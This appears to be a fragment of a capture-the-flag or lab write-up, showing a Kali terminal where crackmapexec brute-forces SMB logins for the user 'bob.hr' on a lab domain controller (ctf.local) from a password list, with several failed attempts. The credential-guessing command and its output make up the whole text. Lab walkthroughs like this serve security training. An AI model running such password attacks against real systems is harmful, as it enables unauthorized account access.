 ┌──(root㉿kali)-[/home/kali/Documents]
└─# crackmapexec smb 192.168.10.7 -u bob.hr -p ./passwords.txt
SMB         192.168.10.7    445    ADDC01           [*] Windows Server 2022 Build 20348 x64 (name:ADDC01) (domain:ctf.local) (signing:True) (SMBv
1:False)
SMB         192.168.10.7    445    ADDC01           [-] ctf.local\bob.hr:pisica STATUS_LOGON_FAILURE
SMB         192.168.10.7    445    ADDC01           [-] ctf.local\bob.hr:lashay STATUS_LOGON_FAILURE
SMB         192.168.10.7    445    ADDC01           [-] ctf.local\bob.hr:diogo STATUS_LOGON_FAILURE
SMB         192.168.10.7    445    ADDC01           [-] ctf.local\bob.hr:darnell STATUS_LOGON_FAILURE